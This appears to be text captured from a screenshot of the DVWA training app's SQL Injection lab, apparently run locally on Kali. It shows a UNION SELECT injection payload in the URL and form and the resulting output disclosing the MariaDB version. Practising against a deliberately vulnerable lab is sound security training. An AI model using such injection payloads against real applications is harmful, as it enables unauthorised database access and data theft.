 localhost:8080/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+version()+--+&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Search Engine Greenbone OpenVAS
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, version() --
First name: admin
Surname: admin
ID: 1' UNION SELECT null, version() --
First name:
Surname: 10.1.26-MariaDB-0+deb9u1